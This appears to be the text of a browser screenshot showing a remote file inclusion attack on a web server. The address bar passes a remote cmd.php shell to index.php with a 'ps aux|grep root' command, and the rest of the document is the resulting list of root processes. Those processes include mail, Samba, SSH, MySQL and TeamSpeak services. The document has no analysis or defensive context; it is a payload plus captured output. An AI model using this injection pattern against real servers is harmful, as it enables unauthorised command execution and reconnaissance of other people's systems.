 - Konqueror
Dokument Bearbeiten Ansicht Gehe zu Lesezeichen Extras Einstellungen Fenster Hilfe
Adresse: /index.php?action=http:// cmd.php&cmd=ps%20aux|grep%20root
root 617 0.0 0.0 0 0 ? SW< Apr15 0:00 [mdl_raid1]
root 620 0.0 0.0 0 0 ? SW< Apr15 1:31 [kjournald]
root 721 0.0 0.0 1616 256 ? S Apr15 0:25 syslogd -m 15
root 726 0.0 0.0 1576 196 ? S Apr15 0:00 klogd
root 737 0.0 0.0 2700 504 ? S Apr15 0:00 /bin/sh /usr/sbin/adsl-connect
root 804 0.0 0.0 1568 68 ? S Apr15 0:00 /usr/sbin/acpid
root 851 0.0 0.0 1640 228 ? S Apr15 0:00 /usr/sbin/fcron -b
root 857 0.0 0.0 2032 92 ? S Apr15 0:00 /usr/local/sbin/xinetd
root 862 0.0 0.2 2712 1208 ? S Apr15 0:00 /usr/sbin/dhcpd
root 880 0.0 0.3 1960 1960 ? SL Apr15 0:00 /usr/local/bin/ntpd
root 889 0.0 0.1 3252 788 ? S Apr15 0:08 /usr/local/sbin/sshd
root 896 0.0 0.0 2692 388 ? S Apr15 0:00 /bin/sh /usr/local/bin/mysqld_safe
root 935 0.0 0.1 3420 624 ? S Apr15 0:00 /usr/sbin/CDWserver
root 955 0.0 0.2 5732 1080 ? S Apr15 0:00 /usr/local/samba/sbin/smbd -D
root 961 0.0 0.2 3840 1032 ? S Apr15 0:03 /usr/local/samba/sbin/nmbd -D
root 974 0.0 4.5 26328 23180 ? S Apr15 0:16 /usr/local/bin/spamd -u qscand -x -q -d
root 987 98.2 1.0 12384 5488 ? R Apr15 51041:29 ./mlnet
root 992 0.0 0.2 21820 1312 ? SN Apr15 0:00 /usr/local/teamspeak/server_linux
root 993 0.0 0.2 21820 1312 ? S Apr15 0:00 /usr/local/teamspeak/server_linux
root 994 0.0 0.2 21820 1312 ? S Apr15 0:01 /usr/local/teamspeak/server_linux
root 995 0.0 0.2 21820 1312 ? S Apr15 0:01 /usr/local/teamspeak/server_linux
root 996 0.0 0.2 21820 1312 ? S Apr15 0:00 /usr/local/teamspeak/server_linux
root 997 0.0 1.0 12384 5488 ? S Apr15 0:00 ./mlnet
root 998 0.0 1.0 12384 5488 ? SN Apr15 0:00 ./mlnet
root 999 0.0 0.2 21820 1312 ? S Apr15 0:00 /usr/local/teamspeak/server_linux
root 1000 0.0 0.2 21820 1312 ? S Apr15 0:01 /usr/local/teamspeak/server_linux
root 1001 0.0 0.2 21820 1312 ? S Apr15 0:01 /usr/local/teamspeak/server_linux
root 1002 0.0 0.2 21820 1312 ? S Apr15 0:41 /usr/local/teamspeak/server_linux
root 1043 0.0 0.1 3548 944 ? S Apr15 0:00 /usr/sbin/cupsd
root 1059 0.0 0.2 5056 1156 tty1 S Apr15 0:00 -bash
root 1061 0.0 0.0 1572 476 tty3 S Apr15 0:00 /sbin/agetty tty3 9600
root 1062 0.0 0.0 1572 476 tty4 S Apr15 0:00 /sbin/agetty tty4 9600
root 1063 0.0 0.0 1568 472 tty5 S Apr15 0:00 /sbin/agetty tty5 9600
root 1064 0.0 0.0 1568 472 tty6 S Apr15 0:00 /sbin/agetty tty6 9600
root 1066 0.0 0.0 2688 384 ? S Apr15 0:00 /bin/sh /command/svscanboot
root 1078 0.0 0.0 1588 328 ? S Apr15 0:30 svscan /service
root 1079 0.0 0.0 1416 228 ? S Apr15 0:00 readproctitle service errors: ...server: status: 0/40?tcpserver: status: 0/40?tcpserver: status:
root 1080 0.0 0.0 1424 284 ? S Apr15 0:00 supervise qmail-send
root 1081 0.0 0.0 1424 280 ? S Apr15 0:00 supervise log
root 1082 0.0 0.0 1428 288 ? S Apr15 0:00 supervise qmail-smtpd
root 1083 0.0 0.0 1428 284 ? S Apr15 0:00 supervise log
root 1089 0.0 0.0 1428 284 ? S Apr15 0:00 supervise qmail-pop3d
root 1091 0.0 0.0 1424 284 ? S Apr15 0:00 supervise log
root 1093 0.0 0.0 1424 284 ? S Apr15 0:00 supervise imap
root 1094 0.0 0.0 1424 284 ? S Apr15 0:00 supervise log
root 1095 0.0 0.0 1428 288 ? S Apr15 0:00 supervise imaps
root 1098 0.0 0.0 1436 264 ? S Apr15 0:00 multilog t n5 s1048576 /opt/bincimap/var/log/bincimap
root 1099 0.0 0.0 1456 260 ? S Apr15 0:00 tcpserver -c 100 -u 0 -g 0 -l server -HDRP 0 993 /opt/bincimap/bin/bincimap-up --logtype=multilog
root 1100 0.0 0.0 1424 284 ? S Apr15 0:00 supervise log
root 1101 0.0 0.0 1440 264 ? S Apr15 0:00 multilog t n5 s1048576 /opt/bincimap/var/log/bincimap-ssl
root 1102 0.0 0.0 1428 284 ? S Apr15 0:00 supervise ftpd
root 1103 0.0 0.0 1424 284 ? S Apr15 0:00 supervise swat